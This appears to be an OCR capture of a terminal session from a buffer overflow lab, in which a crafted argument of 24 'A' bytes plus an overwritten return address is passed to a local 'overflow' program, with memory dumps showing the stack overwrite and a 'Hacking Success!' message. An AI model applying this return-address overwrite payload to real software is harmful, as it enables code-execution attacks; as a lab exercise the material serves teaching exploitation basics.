 [bof@localhost bof]$ ./overflow `python -c 'print "A" * 24 + "\x24\x86\x04\x08"'`
0xbffffb34 94 fb ff bf 48 fb ff bf 2b 84 04 08 7c 97 04 08 ....H...+...|...
0xbffffb44 90 97 04 08 68 fb ff bf cb 09 03 40 02 00 00 00 ....h......@....
buf:bffffb34
AAAAAAAAAAAAAAAAAAAAAAAA$
0xbffffb34 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0xbffffb44 41 41 41 41 41 41 41 41 24 86 04 08 00 00 00 00 AAAAAAAA$.......
Congratulations! Hacking Success!
Segmentation fault (core dumped)